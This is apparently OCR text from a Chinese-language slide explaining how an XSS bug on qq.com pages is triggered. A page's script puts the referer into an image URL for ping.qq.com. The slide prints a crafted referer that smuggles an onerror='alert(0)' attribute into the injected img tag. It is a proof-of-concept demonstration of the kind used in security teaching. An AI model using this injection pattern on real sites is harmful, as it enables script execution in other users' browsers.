 XSS触发原理
页面JS获取referer
A链接（datalib.ent.qq.com/
tv/3362/detail/shtml）
A页面的JS在执行
构造GET请求url
http://ping.qq.com/ping?u=http://datalib.ent.qq.com/tv/3362/detail/
shtml&r=http://www.0xsafe.org/” onerror=“alert(0)”
在页面中加入img标签，标
签src值为构造的url
<img src=“http://ping.qq.com/ping?u=http://datalib.ent.qq.com/tv/
3362/detail/shtml&r=http://www.0xsafe.org/” onerror=“alert(0)”>